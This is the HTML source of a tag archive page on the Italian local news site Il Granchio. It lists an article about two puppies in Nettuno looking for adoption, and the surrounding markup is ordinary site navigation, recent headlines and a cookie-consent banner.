<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Animali adottati</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: animali adottati</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/05/15/appello-delle-guardie-zoofile-due-cuccioli-cercano-casa/"  rel="bookmark" class="td-image-wrap " title="Appello delle Guardie Zoofile: due cuccioli cercano casa" ><img class="entry-thumb" src="" alt="" title="Appello delle Guardie Zoofile: due cuccioli cercano casa" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-14-at-11.12.55-1-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/animali-nuova/" class="td-post-category">Animali</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/05/15/appello-delle-guardie-zoofile-due-cuccioli-cercano-casa/"  rel="bookmark" title="Appello delle Guardie Zoofile: due cuccioli cercano casa">Appello delle Guardie Zoofile: due cuccioli cercano casa</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T13:35:14+02:00" >15 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/05/15/appello-delle-guardie-zoofile-due-cuccioli-cercano-casa/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Si chiamano Aron e Thor e sono gli ultimi due cagnolini rimasti di una cucciolata avvenuta a Nettuno.
A scriverlo sono proprio le Guardie Zoofile...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19005";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6335";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/19/lavori-di-arredo-urbano-in-via-saturno-allo-zodiaco-fermi-da-giorni-la-protesta-del-comitato-di-quartiere/"  rel="bookmark" class="td-image-wrap " title="Lavori di arredo urbano in via Saturno allo Zodiaco fermi da giorni: la protesta del comitato di quartiere" ><img class="entry-thumb" src="" alt="" title="Lavori di arredo urbano in via Saturno allo Zodiaco fermi da giorni: la protesta del comitato di quartiere" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/c25797fe-5a02-42c3-a1db-cf7da543b3f5-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/19/lavori-di-arredo-urbano-in-via-saturno-allo-zodiaco-fermi-da-giorni-la-protesta-del-comitato-di-quartiere/"  rel="bookmark" title="Lavori di arredo urbano in via Saturno allo Zodiaco fermi da giorni: la protesta del comitato di quartiere">Lavori di arredo urbano in via Saturno allo Zodiaco fermi da...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:56:08+01:00" >19 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/19/citta-a-misura-duomo-si-amplia-lisola-pedonale-nella-zona-del-centro-della-citta/"  rel="bookmark" class="td-image-wrap " title="Città a misura d’uomo, si amplia l’isola pedonale nella zona del centro della città" ><img class="entry-thumb" src="" alt="" title="Città a misura d’uomo, si amplia l’isola pedonale nella zona del centro della città" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/a7896a0d-d807-4be0-8c5b-15d86d5dfb11-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/19/citta-a-misura-duomo-si-amplia-lisola-pedonale-nella-zona-del-centro-della-citta/"  rel="bookmark" title="Città a misura d’uomo, si amplia l’isola pedonale nella zona del centro della città">Città a misura d’uomo, si amplia l’isola pedonale nella zona del...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:38:45+01:00" >19 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/19/il-consigliere-comunale-rodolfo-turano-rassegna-le-dimissioni-in-consiglio-comunale/"  rel="bookmark" class="td-image-wrap " title="Il consigliere comunale Rodolfo Turano rassegna le dimissioni in consiglio comunale" ><img class="entry-thumb" src="" alt="" title="Il consigliere comunale Rodolfo Turano rassegna le dimissioni in consiglio comunale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/IMG_1342-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/12/19/il-consigliere-comunale-rodolfo-turano-rassegna-le-dimissioni-in-consiglio-comunale/"  rel="bookmark" title="Il consigliere comunale Rodolfo Turano rassegna le dimissioni in consiglio comunale">Il consigliere comunale Rodolfo Turano rassegna le dimissioni in consiglio comunale</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:12:09+01:00" >19 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16754</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8338</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5013</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4229</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">3959</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2454</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1809</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 694521e9ba87d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

